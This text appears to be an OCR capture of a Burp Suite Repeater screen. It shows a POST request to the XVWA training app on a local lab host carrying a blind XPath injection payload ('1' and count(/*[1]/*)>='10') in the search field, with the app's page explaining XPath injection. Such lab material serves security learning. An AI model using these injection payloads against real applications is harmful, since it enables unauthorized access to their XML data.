 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
xPath_count × xpath_2 × xpath_substring × xpath_string-lenght × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and count(/*[1]/*)>='10&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and count(/*[1]/*)>='10
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done 9,417 bytes | 1,005 millis
Event log (1) All issues Memory: 169.5MB